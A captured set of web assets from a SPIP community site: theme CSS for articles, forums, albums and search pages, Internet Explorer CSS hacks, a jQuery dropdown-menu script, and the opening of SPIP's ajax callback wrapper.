a.fonction.repondre_commentaire {width: 16px; height: 16px; margin-right: 0; background-image: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/commentaire_repondre.gif'); background-repeat: no-repeat;}
#commenter {background-image: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/article_commenter.gif'); background-repeat: no-repeat;}
#verrouiller {background-image: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/forum_sujet_verrouiller.gif'); background-repeat: no-repeat;}
#deverrouiller {background-image: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/forum_sujet_deverrouiller.gif'); background-repeat: no-repeat;}
#deresoudre {background-image: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/forum_sujet_non_resolu.gif'); background-repeat: no-repeat;}
#resoudre {background-image: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/forum_sujet_resolu.gif'); background-repeat: no-repeat;}
#signer {background-image: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/article_commenter.gif'); background-repeat: no-repeat;}
#creer_pdf {background-image: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/article_pdf.gif'); background-repeat: no-repeat;}
#voir_commentaires {background-image: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/article_commentaires.gif'); background-repeat: no-repeat;}
#voir_signatures {background-image: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/article_signatures.gif'); background-repeat: no-repeat;}
#recommander {background-image: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/article_recommander.gif'); background-repeat: no-repeat;}
a.fonction.revenir_haut_page {background-image: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/arrow_to_top.gif'); background-repeat: no-repeat;}

/* -------------------------------------------------------------------- */
/* 	Styles du cartouche (auteurs, date, popularite, notation)           */
/* -------------------------------------------------------------------- */
.cartouche { font-weight: normal; font-size: 1.1em; line-height: 1.1em; text-align: right; margin: 0 0 30px 10px; padding: 0; float: right;
	color: #3B4F87;}
.cartouche .traductions { margin: 0; }
.complements {font-weight: normal; margin: 10px 0 5px; font-size: 1.1em;}

/* -------------------------------------------------------------------- */
/* 	Styles de la description (champs editoriaux)                        */
/* -------------------------------------------------------------------- */
/* Styles generiques */
.description {margin: 10px 0 30px; font-size: 1.2em; line-height: 1em;}
.description li {margin-left: 10px;	line-height: 1.4em;}
.description p {font-size: 1em;}
.description .soustitre {float: none; line-height: 1em; font-size: 1.4em; font-weight: bold; font-style: italic; margin: 0; padding: 0;
	 color: #3B4F87;}
.description .chapo {margin: 0 0 30px; font-style: italic; color: #3B4F87;}
.description .texte {}
.description .lien_site {margin: 10px 0 20px; padding-top: 10px; font-size: 1em; 
	border-top: 1px dotted #3B4F87;}
.description .ps {margin: 10px 0 20px; padding-top: 10px; font-size: 1em; 
	border-top: 1px dotted #3B4F87;}
.description .notes {margin: 10px 0 20px; padding-top: 10px; font-size: 1em; 
	border-top: 1px dotted #3B4F87;}
.description .filles {margin: 10px 0 20px; padding-top: 10px; font-size: 1em; 
	border-top: 1px dotted #3B4F87;}
.description .filles a {padding: 0 0 0 15px; background: transparent url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/puce0.jpg') left center no-repeat; text-decoration: none;}
.description .filles a:hover {background: transparent url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/puce1.jpg') left center no-repeat; ;text-decoration: none;}
 
/* -------------------------------------------------------------------- */
/* 	Styles des messages d'avertissement                                 */
/* -------------------------------------------------------------------- */
.avertissement {margin-top: 20px; padding: 10px; background: #f0d0d0; border: 1px solid red; font-size: 1.2em;}
.forum .avertissement {font-size: 1em;}
.formulaire_spip .avertissement {margin: 0 0 20px 0; padding: 10px; background: #f0d0d0; border: 1px solid red; font-size: 1em;}

/* -------------------------------------------------------------------- */
/* 	Styles des blocs type portfolio (images, documents joints, breves)  */
/* -------------------------------------------------------------------- */
/* Styles generiques */
.portfolio {clear: both; margin-bottom: 30px; padding-top: 2px;width:100%;}
.portfolio h2 {font-size: 1.9em; line-height: 1em; font-weight: bold; margin: 0 0 10px; padding: 0 0 5px 20px;
	color: #3B4F87;
	border-bottom: 2px solid #3B4F87;}
	
/* Portfolio des images jointes */
.portfolio a img {margin: 10px 10px; border: 4px solid #eeeeee;}
.portfolio a:hover img {border-color: #3B4F87;}

/* Portfolio des documents jointes */
.portfolio dl {width: 52px; height: 11em; text-align: center; margin: 10px; float: left;}
.portfolio dt {width: 52px; font-weight: bold;}
.portfolio dt a img {border: 0;}
.portfolio dt a:hover img {border: 0;}
.portfolio dd {width: 52px; margin: 0; padding: 0;}

/* -------------------------------------------------------------------- */
/* 	Styles des blocs de type commentaires                               */
/* -------------------------------------------------------------------- */
.commentaires {padding: 0 0 10px 0; margin: 0 0 30px 0; clear: both;}
.commentaires h2 {font-size: 1.9em; line-height: 1.2em; font-weight: bold; padding: 0 0 5px 20px; margin: 0;
	background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/commentaires.gif') top left no-repeat;
	color: #C9A04A;
	border-bottom: 2px solid #C9A04A;}
.commentaires h2.date {margin-top:30px; padding: 0 0 5px 20px;background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/liste_syndics.gif') top left no-repeat;}
.commentaires .message {margin: 0; padding: 10px 0 10px;
	background: transparent;
	border-top: 1px dotted #C9A04A;}
.commentaires .message:hover {background: #f0f0fa;}
.commentaires #co_n1.message,.commentaires .co_n1 {border-top: 0; padding: 20px 0 10px;}
.commentaires .message .titre {font-size: 1.2em; font-weight:bold; margin:0 0 10px 50px;}
.commentaires .message .gravatar {float:left}
.commentaires .message .cartouche_simple {margin-left: 50px; font-size: 1.1em;
	color: #C9A04A;}
.commentaires .message .texte{margin-left : 50px; padding-top: 5px;font-size:1.2em;line-height:1.1em;}
.commentaires .message .texte ul li{border-top:none;}
.commentaires ul { line-height: 1.1em;}
.commentaires ul#exif {width:50%;margin : 0 auto;text-align:center;border:1px dotted;}
.commentaires li {padding:10px 0; height:auto; border-top: 1px dotted #C9A04A;}
.commentaires li:hover {background: #f0f0fa;}
.commentaires a.titre{padding-top: 5px; margin: 0; font-size: 1.3em; font-weight: bold; line-height:1em; text-decoration: none;
	color: #C9A04A;}
.commentaires li .cartouche{margin : 0 0 10px 10px; font-size: 1.1em;}
.commentaires li .complements{font-size: 1.1em;}

/* Styles specifiques de la presentation hierarchique par fils */
.commentaires .message .cartouche_simple .titre {margin-left: 0;}
.commentaires .message.fil {padding-left: 50px;}

/* -------------------------------------------------------------------- */
/* 	Styles des blocs de type extraits                                   */
/* -------------------------------------------------------------------- */
.extrait {margin: 0 0 20px;	padding: 0 0 10px 15px;
	background: transparent;
	border-left: 5px solid #3B4F87;
	border-bottom: 1px solid #3B4F87;}
.extrait h3 a.titre {display: block; padding-top: 5px; margin: 0; font-size: 1.6em; font-weight: bold; line-height:1em; text-decoration: none;
	color: #3B4F87;}
.extrait h3 a.titre:hover {color: #4598CC; text-decoration: underline;}
.extrait .cartouche {color: #3B4F87;}
.extrait .lire_suite {text-align: left; margin: 10px 0 0; font-size: 1.1em;}
.extrait .cartouche a, .extrait .complements a  {color: #3B4F87; text-decoration: none;}
.extrait .lire_suite a {padding: 0 0 5px 20px; background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/lire_suite.gif') left center no-repeat;
	color: #3B4F87; text-decoration: none;}
.extrait .cartouche a:hover, .extrait .complements a:hover, .extrait .lire_suite a:hover {
	color: #C9A04A; text-decoration: underline;}
.extrait .introduction {margin: 10px 0 0; font-size:1.2em; line-height : 1.4em;}

/* -------------------------------------------------------------------- */
/* 	Styles des blocs de type arbre (plan, agenda)                       */
/* -------------------------------------------------------------------- */
.arbre {margin: 0; padding-bottom: 10px;}
.arbre ul { list-style-type: none; padding: 0; margin: 0; font-size: 1em; line-height: 1em;}
.arbre ul li {font-weight: bold; padding: 5px 10px 10px; margin: 0 0 15px; 
	border: 2px solid #888888;
	background: #eeeeee;}
.arbre ul li li {padding: 0 0 0 15px; margin: 0; border: 0; background: none;}
.arbre ul li li li {padding: 0 0 0 15px; margin: 0; border: 0; background: none;}
.arbre .noeud {padding: 5px 0 5px 15px; font-size: 1.5em; line-height: 1.4em; text-decoration: none;
	color: #888888;}
.arbre a.noeud:hover {background-image: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/puce0.jpg'); background-position: left center; background-repeat: no-repeat; 
	color: #888888;
	text-decoration: none;}
.arbre a.feuille {padding: 0 0 0 15px; font-size: 1.1em; font-weight: normal; line-height: 1.2em;
	color: #C9A04A;}
.arbre a.feuille:hover {background-image: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/puce-n0.gif'); background-position: left center; background-repeat: no-repeat; 
	color: #C9A04A;
	text-decoration: underline;}
.arbre a.feuille .date {}

/* -------------------------------------------------------------------- */
/* 	Styles des blocs de type planches                                   */
/* -------------------------------------------------------------------- */
.planche {margin-top: 30px;}
.planche h2 {font-size: 1.9em; line-height: 1em; font-weight: bold; margin: 0 0 10px; padding: 0 0 5px 20px;
	color: #3B4F87;
	border-bottom: 2px solid #3B4F87;}
.planche ul {margin: 0; padding: 0; list-style-type: none;}
.planche li {width: 45%; min-height: 18em; float: left; margin: 0 0 20px; padding: 10px 0;
	background: transparent;
	border-top: 1px dotted #C9A04A;}
.planche li.n1 {border-top: 0;}
.planche li.gauche {margin-right: 20px;}
.planche li.droite {margin-left: 20px; float: right;}
.planche h3 a.titre {display: block; padding-top: 5px; margin: 0; font-size: 1.6em; font-weight: bold; line-height:1em; text-decoration: none;
	color: #C9A04A;}
.planche h3 a.titre:hover {color: #C9A04A; text-decoration: underline;}
.planche .complements {font-weight: normal; margin: 10px 0 5px; font-size: 1.1em;}
.planche .cartouche {text-align: left; margin: 0; float: none;}
.planche .cartouche a, .planche .complements a  {color: #C9A04A; text-decoration: none;}
.planche .cartouche a:hover, .planche .complements a:hover {
	color: #C9A04A; text-decoration: underline;}
.planche a img {float:right; margin: 0 0 5px 5px; border: 4px solid  #eeeeee;}
.planche a:hover img {border: 4px solid #C9A04A;}
.planche .introduction {margin: 10px 0 0;font-size:1.2em;line-height:1.4em;}

/* -------------------------------------------------------------------- */
/* 	Styles specifiques a chaque page                                    */
/* -------------------------------------------------------------------- */
/* Style specifique a la notation (plugin Notation) */
.description .plugin {margin: 10px 0 0; padding-top: 10px; font-size: 1em; line-height: 1.6em; 
	border-top: 1px dotted #3B4F87;
	color: #3B4F87;}
.description .notation div.star-rating a {border: 0; text-align: left;}
.description .notation .note { color: #3B4F87;}

/* Style specifique aux bookmarks sur les reseaux sociaux (plugin Social Tags) */
.description .socialtags {margin: 0; padding: 0;}

/* Titres de blocs */
#images_jointes.portfolio h2 {background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/portfolio_images.gif') top left no-repeat;}
#documents_joints.portfolio h2 {background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/portfolio_documents.gif') top left no-repeat;}
#articles_recents.portfolio h2,
#article_commentaire.portfolio h2,
#articles_auteur.portfolio h2,
#articles_rubrique.portfolio h2 {background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/liste_articles.gif') top left no-repeat;}
#breves_site.commentaires h2 {background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/liste_breves.gif') top left no-repeat;}
#sites_site.portfolio h2 {background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/liste_sites.gif') top left no-repeat;}
.portfolio h2.jalon {background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/liste_tickets.gif') top left no-repeat;}

/* Page rubrique */
.rubrique {margin: 0; padding-bottom: 10px;}
.rubrique .titre {}
.rubrique .titre h1 {margin: 0 0 35px;}

/* Page article */
.article {margin: 0; padding-bottom: 10px;}
.article .cartouche {font-size: 0.92em}

/* -- Styles des petitions de l'article */
#signatures.commentaires h2 {background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/liste_signatures.gif') top left no-repeat;}
#signatures.commentaires table{width: 100%; margin-top: 10px; font-size: 1.2em;}

/* Page sommaire */
/* -- Edito et une */
#edito.article, #une.article {margin: 0 0 30px; padding: 5px 10px; text-align: justify;}
#edito.article {
	border: 2px solid #808080;
	background: #eeeeee;}
#une.article {
	border: 2px solid #808080;
	background: #eeeeee;}
#edito.article .titre, #edito.article .soustitre, #une.article .titre, #une.article .soustitre {}
#edito.article .titre h1, #une.article .titre h1 {border: 0;}
#edito.article a.fonction, #une.article a.fonction {display: none;}
#edito.article .cartouche, #une.article .cartouche {font-size: 1.2em}
#une.article .complements {font-size: 0.91em; margin-bottom: 10px;}

/* -- Albums recents */
#albums_recents.planche h2,
#albums_auteur.planche h2 {background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/liste_albums.gif') top left no-repeat;}
#albums_recents.planche li,
#albums_auteur.planche li {
	 min-height: 18em;
	}

/* Page evenement */
#evenement.article .cartouche {text-align: left; float: left; margin: 0 10px 30px 0;}

/* Page auteur */
.auteur {margin: 0; padding-bottom: 10px;}
#albums_auteur.planche li {}

/* Page site */
.site {margin: 0; padding-bottom: 10px;}

/* -- Thumbshot du site */
.site a img {margin: 0 0 10px 10px; border: 4px solid #eeeeee;}
.site a:hover img{border-color: #C9A04A;}

/* -- Liste des articles syndiques */
#articles_syndiques.commentaires h2 {background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/liste_syndics.gif') top left no-repeat;}
#articles_syndiques.commentaires .titre {margin: 0;}
#articles_syndiques.commentaires .texte{margin: 5px 0 0;}
.site .description li {margin-left: 0; margin-bottom: 10px;}
.site .description li:hover {background:#f0f0fa;}

/* Page galerie */
.galerie {margin: 0; padding-bottom: 10px;width:100%;}
.galerie .planche li {}

/* Page Herbier */
.herbier {margin: 0; padding-bottom: 10px;width:100%;}
.herbier .planche li {width: 100%; min-height: 0;}

/* Page Recherche */
.recherche {margin: 0; padding-bottom: 10px; width:100%;}
#recherche_rubrique.commentaires h2 {margin:0; background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/portfolio_documents.gif') top left no-repeat;}
#recherche_mot_article.commentaires h2 {margin:0; background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/liste_breves.gif') top left no-repeat;}
#recherche_breve.commentaires h2 {margin:0; background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/liste_breves.gif') top left no-repeat;}
#recherche_site.commentaires h2 {margin:0; background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/liste_sites.gif') top left no-repeat;}
#recherche_commentaire.commentaires h2 {margin:0; background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/commentaires.gif') top left no-repeat;}
#recherche_article.commentaires h2 {margin:0; background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/liste_articles.gif') top left no-repeat;}
#recherche_album.commentaires h2 {margin:0; background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/portfolio_images.gif') top left no-repeat;}
#recherche_evenement.commentaires h2 {margin:0; background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/evenement.gif') top left no-repeat;}

/* Page album */
.album {padding: 0 0 10px 0; margin: 0 0 30px 0; clear: both; width:100%;}
.carrousel {display: block; margin: 0 0 20px; padding: 10px 0}
#a_defilement.carrousel {overflow: hidden; position: relative;}
.carrousel .contenu {margin: 0 auto; position: relative;}
#a_pagination.carrousel .contenu li {display: block; float: left;}
.carrousel .contenu .vignette a img {margin-right: 5px; border: 4px solid #eeeeee;}
.carrousel .contenu .vignette a:hover img {border: 4px solid #C9A04A;}
.carrousel .contenu .vignette a.survol {display:none;position:absolute;background: transparent url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/pointeur_bas.gif') no-repeat bottom center;}
.carrousel .contenu .vignette a.survol img {margin: 0; border: 4px solid #C9A04A;}
.carrousel .navigation {margin: 10px 0 20px; text-align: center; font-size: 1.2em; font-weight: bold;}
.carrousel .navigation a {background: transparent; 
	color: #C9A04A;}
.carrousel .navigation a:hover {background: #f0f0fa; 
	color: #3B4F87;
	text-decoration: none;}
.carrousel .pagination {margin: 10px 0 20px; text-align: center; font-weight: bold;}

.carrousel .contenu ul.vignettes span {width: 128px;}/* max thumbnail width + 2px */
.carrousel .contenu ul.vignettes span.wrap1 {margin: 0 5px 5px 5px; display: inline-block; vertical-align: top; text-align: center;}
.carrousel .contenu ul.vignettes span.wrap2 {height: 136px; 
	background: transparent;
	border: 4px solid #eeeeee; display: table-cell; vertical-align: middle;}
.carrousel .contenu ul.vignettes span.wrap2:hover {
	background: #888888; 
	border: 4px solid #C9A04A;}
.carrousel .contenu ul.vignettes span.wrap2 a {display: block; width: 128px;}      /* max thumbnail width + 2px */
.carrousel .contenu ul.vignettes span.titre {
	display: block;  
	height: 4em;    
	padding-top: 5px;
	font-size: 90%; overflow: hidden;
	margin-left:auto;
	margin-right:auto;
	line-height : 1.2em;}

.zoom {display: block; margin: 0 0 20px; padding: 10px 0;}
.zoom #conteneur_photo {padding:0; margin: 0 0 10px;}
.zoom #titre_photo {padding:0; margin: 0 0 20px; font-size: 1.2em; font-weight: bold; text-align: center;}
.zoom #descriptif_photo {padding:0; margin: 0 0 20px;}
.zoom #exif_photo {padding:0; margin: 0 0 20px;}

#exif_photo.commentaires table{width: 300px;  font-family: verdana; border: 0; margin :0 auto;}
#exif_photo.commentaires table tr{height: 20px;}
#exif_photo.commentaires table td.titre {background-color : #EFEFEF; padding: 0 5px; border-bottom : 1px dotted #000000; font-weight:bold;height: 20px;}
#exif_photo.commentaires table td.minilogo {text-align: right; height: 20px;}
#exif_photo.commentaires table td.colonne1{width: 130px; font-size: 90%; text-align: right; padding: 5px;}
#exif_photo.commentaires table td.colonne2{width: 170px;}

/* Page forum */
.forum {margin-bottom: 30px;}
.forum .groupe {margin-bottom: 20px;}
.forum .groupe h2.titre {
	padding: 10px 5px; 
	font-weight: bold; 
	font-size: 1.2em; 
	color: #ffffff; 
	border: 1px solid #6262a4;
	border-bottom: 0;
	background-color: #6262a4;}
.forum .groupe h2.titre a {	color: #ffffff;}
.forum .groupe h2.titre a:hover { color: #ffffff; text-decoration: underline;}
.forum .groupe .bord {border: 1px solid #6262a4;}
.forum .cartouche {font-size: 0.92em}
.forum .outils { clear: both; margin-bottom: 10px;}

#reponses.forum h2 {font-size: 1.9em; line-height: 1.2em; font-weight: bold; padding: 0 0 5px 20px; margin: 0;
	background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/reponses.gif') top left no-repeat;
	color: #6262a4;
	border-bottom: 2px solid #6262a4;}

.forum table {width: 100%; font-size: 1.2em; border-collapse: separate;}
.forum table th {
	padding: 10px 5px; 
	color: #6262a4; 
	background-color: #f0f0fa;
	font-weight: bold;}
.forum table th.centre {text-align: center;}
.forum table tbody tr:hover {background: #f0f0fa;}
.forum table tr.row_odd {background: transparent; color: inherit}
.forum table tr.row_even {background: transparent; color: inherit}
.forum table td {padding: 10px 5px; vertical-align: top; line-height: 1.1em; border-top: 1px solid #6262a4;}
.forum table td.rp_n1 {border-top: 0;}
.forum table td.etat {width: 4%;}
.forum table td.etat.forumferme {background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/forum_ferme.png') no-repeat center 10px;}
.forum table td.sujets, .forum table td.messages {text-align: center; width: 7%;}
.forum table td.dernier_message {text-align: left; width: 21%;}
.forum table td.dernier_message a.titre {font-style: italic;}
.forum table td.description {font-weight: bold; font-size: 1em;}
.forum table td.description h3.titre a {color: #6262a4; font-weight: bold;}
.forum table td.description h3.titre a:hover {text-decoration: underline;}
.forum table td.description .texte {font-weight: normal;}

.forum table tr#rp_n1 {border-top: 0;}
.forum .detail_auteur {width: 150px; background-color: #f0f0fa; vertical-align: top;}
.forum .premier_message {margin-left: 155px; padding: 0 5px;}
.forum .gravatar_pere {margin-right: 50px; float: left;}
.forum .gravatar {font-weight: bold;}

/* Adaptation des css pour le plugin ToDo */
table.todolist  {width: 100%; border-collapse: separate;
	border: 1px solid #6262a4;}
table.todolist caption {
	padding: 10px 5px;
	font-weight: bold;
	text-align: center;
	color: #ffffff;
	border: 1px solid #6262a4;
	border-bottom: 0;
	background-color: #6262a4;}
table.todolist th {
	padding: 10px 5px;
	color: #6262a4;
	background-color: #f0f0fa;
	font-weight: bold;
	text-align: center;}
table.todolist th a {color: #6262a4;}
table.todolist tbody tr:hover {background: #f0f0fa;}
table.todolist tr.row_odd {background: transparent; color: inherit}
table.todolist tr.row_even {background: transparent; color: inherit}
table.todolist tr.alerte, table.todolist tr.inconnu { color: #8a1f11; background-color:#fbe3e4; }
table.todolist tr.arrete { color: #514721; background-color:#fff6bf; }
table.todolist td {padding: 10px 5px; vertical-align: top; line-height: 1.1em; border-top: 1px solid #6262a4;}
table.todolist td.commit a.spip_out {background: inherit;}

/* Adaptation des css pour le plugin Sommaire Automatique */
.nav-sommaire {
	padding: 1.5em;
	background-color : #eeeeee;
	border: 1px solid #eeeeee; }
.nav-sommaire h2 {
	font-weight: bold;
	font-size: 1.3em;
	margin-bottom: 1em;
	line-height: 1.1em;
	color: #3B4F87; }


--- FILE ---
content_type: text/css
request_url: https://amicale.fritram.org/local/cache-css/cssdyn-css_ie_css-a13d9937.css?1618409782
body_size: 908
content:
/* #PRODUIRE{fond=css/ie.css}
   md5:6b98aaede7a5c961e406e804e01dfba4 */


/* IE.CSS                                                               */
/* Cette feuille contient:                                              */
/* - tous les hacks necessaires a IE (version >= 6)                     */
/* -------------------------------------------------------------------- */

/* -------------------------------------------------------------------- */
/* raz.css                                                              */
/* -------------------------------------------------------------------- */
* html * {height:1; zoom:1}
* html .ajaxbloc, * html input, * html img, * html textarea, * html blockquote {height:auto;}
 
/* -------------------------------------------------------------------- */
/* layoutxx.css                                                         */
/* -------------------------------------------------------------------- */


/* -------------------------------------------------------------------- */
/* base.css                                                             */
/* -------------------------------------------------------------------- */
* html .spip_code, * html .spip_cadre {height:auto; width:90%;}
* html blockquote.spip_poesie div {text-indent:0;}

* html .formulaire_recherche input{border-width:0; display:inline; background-color:#E0E0E0}
* html .formulaire_recherche input.text {height:23px; width:118px; border:1px solid #6262A4;}
* html .formulaire_recherche input.submit {border: 0;}
*+html .formulaire_recherche input.submit {float : right;}

/* -------------------------------------------------------------------- */
/* layout.css                                                           */
/* -------------------------------------------------------------------- */


/* -------------------------------------------------------------------- */
/* bandeau.css                                                          */
/* -------------------------------------------------------------------- */
* html .bandeau_haut {height: 150px;} /* IE6 ne comprend pas min-height */
* html .nav_bandeau {width: 45%;} /* IE6 ne comprend pas max-width */
* html .bandeau_bas {height: 23px;}
* html .bandeau_chemin {height: 22px;}
* html .bandeau_chemin .recherche_chemin {float: right ; width:330px;}
*+html .bandeau_chemin .recherche_chemin {float: right ; width:330px;}

* html .pied_bas {height: 50px;}

/* -------------------------------------------------------------------- */
/* noisettes.css                                                        */
/* -------------------------------------------------------------------- */
* html #noisette_herbier.noisette .contenu .texte ul.innerfade li {margin-left:-60px;}
*+html #noisette_herbier.noisette .contenu .texte ul.innerfade li {margin-left:-60px;}

* html #noisette_miniagenda.noisette {height:auto;}
* html #noisette_miniagenda.noisette .contenu {width:178px;}
* html #noisette_miniagenda.noisette .contenu br.nettoyeur {line-height : 0;} /* Sous IE6 ce nettoyeur a une hauteur non nulle */
* html #noisette_miniagenda.noisette .contenu h2 {float:left;}
* html #noisette_miniagenda.noisette .contenu h2.titre_bloc.centre {width: 90px;}
* html #noisette_miniagenda.noisette .contenu h2 a.titre_bloc.bord {width: 44px;}
* html #noisette_miniagenda.noisette .contenu h2 a.titre_bloc#auj {border:none; width: 100%;}

* html .menu_rub1 ul.menulist ul {top: 0; left: 173px;}
*+html .menu_rub1 ul.menulist ul {top: 0;} 

/* -------------------------------------------------------------------- */
/* elements.css                                                         */
/* -------------------------------------------------------------------- */
* html .planche .cartouche {width :140px; float:none;}
* html .planche li {height: 0;}
* html .galerie .planche li {  height: 18em;}
* html #albums_recents.planche li {  height: 18em;}

* html .carrousel .contenu ul.vignettes span.wrap2 {display: inline-block; text-align: left;}
* html .carrousel .contenu ul.vignettes span.wrap2 a {overflow: visible;  top: 50%; text-align: center;}
* html .carrousel .contenu ul.vignettes span.wrap2 span {overflow: visible;  top: 50%; text-align: center;}
* html .carrousel .contenu ul.vignettes img {margin-top: 10px;  top: -30%; }
*+html .carrousel .contenu ul.vignettes span.wrap2 {display: block; position: relative; text-align: left;}
*+html .carrousel .contenu ul.vignettes span.wrap2 a {overflow: visible; position: absolute; top: 50%; text-align: center;}
*+html .carrousel .contenu ul.vignettes span.wrap2 span {overflow: visible; position: absolute; top: 50%; text-align: center;}
*+html .carrousel .contenu ul.vignettes img {position: relative; top: -50%;  margin-top: 2%;}


--- FILE ---
content_type: application/javascript
request_url: https://amicale.fritram.org/plugins/auto/sarkaspip/scripts/menu_deroulant_horizontal.js
body_size: 131
content:
/*
 * Javascript pour le menu deroulant sur MSIE
 *
 * adapte de http://www.htmldog.com/articles/suckerfish/dropdowns/example/
 * et passe en jquery pour sa partie javascript (necessaire sous MSIE)
 *
 */
if (jQuery.browser.msie) {
$(document).ready(function(){
	$('.menu_horiz li').hover(
		function(){$(this).addClass('sfhover')},
		function(){$(this).removeClass('sfhover')}
	);
});
}

--- FILE ---
content_type: application/javascript
request_url: https://amicale.fritram.org/prive/javascript/ajaxCallback.js?1618406761
body_size: 10789
content:
jQuery.spip=jQuery.spip || {};
jQuery.spip.log = function(){
	if (jQuery.spip.debug && window.console && window.console.log)
		window.console.log.apply(this,arguments);
}
// A plugin that wraps all ajax calls introducing a fixed callback function on ajax complete
if(!jQuery.spip.load_handlers) {
	jQuery.spip.load_handlers = new Array();

	/**
	 * OnAjaxLoad allow to
	 * add a function to the list of those
	 * to be executed on ajax load complete
	 *
	 * most of time function f is applied on the loaded data
	 * if not known, the whole document is targetted
	 * 
	 * @param function f
	 */
	function onAjaxLoad(f) {
		jQuery.spip.load_handlers.push(f);
	};

	/**
	 * Call the functions that have been added to onAjaxLoad
	 * @param root
	 */
	jQuery.spip.triggerAjaxLoad = function (root) {
		jQuery.spip.log('triggerAjaxLoad');
		jQuery.spip.log(root);
		for ( var i = 0; i < jQuery.spip.load_handlers.length; i++ )
			jQuery.spip.load_handlers[i].apply( root );
	};

	jQuery.spip.intercepted={};

	// intercept jQuery.fn.load
	jQuery.spip.intercepted.load = jQuery.fn.load;
	jQuery.fn.load = function( url, params, callback ) {
		if ( typeof url !== "string") {
			return jQuery.spip.intercepted.load.apply( this, arguments );
		}

		callback = callback || function(){};

		// If the second parameter was provided
		if ( params ) {
			// If it's a function
			if ( params.constructor == Function ) {
				// We assume that it's the callback
				callback = params;
				params = null;
			}
		}
		params = jQuery.extend(params, {triggerAjaxLoad:false}); // prevent $.ajax to triggerAjaxLoad
		var callback2 = function() {jQuery.spip.log('jQuery.load');jQuery.spip.triggerAjaxLoad(this);callback.apply(this,arguments);};
		return jQuery.spip.intercepted.load.apply(this,[url, params, callback2]);
	};

	// intercept jQuery.fn.ajaxSubmit
	jQuery.spip.intercepted.ajaxSubmit = jQuery.fn.ajaxSubmit;
	jQuery.fn.ajaxSubmit = function(options){
		// find the first parent that will not be removed by formulaire_dyn_ajax
		// or take the whole document
		options = options || {};
		if (typeof options.onAjaxLoad=="undefined" || options.onAjaxLoad!=false) {
			var me=jQuery(this).parents('div.ajax');
			if (me.length)
				me=me.parent();
			else
				me = document;
			if (typeof options=='function')
					options = { success: options };
			var callback = options.success || function(){};
			options.success = function(){callback.apply(this,arguments);jQuery.spip.log('jQuery.ajaxSubmit');jQuery.spip.triggerAjaxLoad(me);}
		}
		return jQuery.spip.intercepted.ajaxSubmit.apply(this,[options]);
	}

	// intercept jQuery.ajax
	jQuery.spip.intercepted.ajax = jQuery.ajax;
	jQuery.ajax = function(url, settings) {
		if (typeof settings == 'undefined') {
			settings = {};
			if (typeof url == 'object') {
				settings = url;
				url = null;
			}
		}
		if (typeof url == 'string') {
			settings['url'] = url;
		}
		// if triggerAjaxLoad is prevented, finish without faking callback
		if (settings.data && settings.data['triggerAjaxLoad'] === false) {
			settings.data['triggerAjaxLoad'] = null;
			return jQuery.spip.intercepted.ajax(settings);
		}
		var s = jQuery.extend(true, {}, jQuery.ajaxSettings, settings);
		var callbackContext = s.context || s;
		try {
			if (jQuery.ajax.caller==jQuery.spip.intercepted.load || jQuery.ajax.caller==jQuery.spip.intercepted.ajaxSubmit)
				return jQuery.spip.intercepted.ajax(settings);
		}
		catch (err){}
		var orig_complete = s.complete || function() {};
		settings.complete = function(res,status) {
			// Do not fire OnAjaxLoad if the dataType is not html
			var dataType = settings.dataType;
			var ct = (res && (typeof res.getResponseHeader == 'function'))
				? res.getResponseHeader("content-type"): '';
			var xml = !dataType && ct && ct.indexOf("xml") >= 0;
			orig_complete.call( callbackContext, res, status);
			if((!dataType && !xml) || dataType == "html") {
				jQuery.spip.log('jQuery.ajax');
				if (typeof s.onAjaxLoad=="undefined" || s.onAjaxLoad!=false)
					jQuery.spip.triggerAjaxLoad(s.ajaxTarget?s.ajaxTarget:document);
			}
		};
